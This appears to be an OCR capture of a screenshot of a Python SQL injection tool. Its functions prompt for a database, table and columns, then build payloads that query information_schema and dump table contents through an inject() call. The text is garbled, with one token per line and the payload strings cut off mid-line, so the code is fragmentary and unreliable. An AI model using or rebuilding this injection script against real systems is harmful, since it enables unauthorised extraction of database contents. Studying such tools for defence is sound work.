
	payload 
=
"""["1650149780')) O
information_schema.tables where ta
	inject
(
payload
)
def
list_columns_db
(
)
:
	db 
=
input
(
"\r\nDatabase : "
)
	table 
=
input
(
"Table : "
)
	payload 
=
"""["1650149780')) O
information_schema.columns where t
	inject
(
payload
)
def
dump_db
(
)
:
	db 
=
input
(
"\r\nDatabase: "
)
	table 
=
input
(
"Table: "
)
	column 
=
input
(
"Columns Eg: us
	dump 
=
"%s.%s"
%
(
db
,
table
)
	payload 
=
"""["1650149780')) O
(
column
,
db
,
table
)
	inject
(
payload
)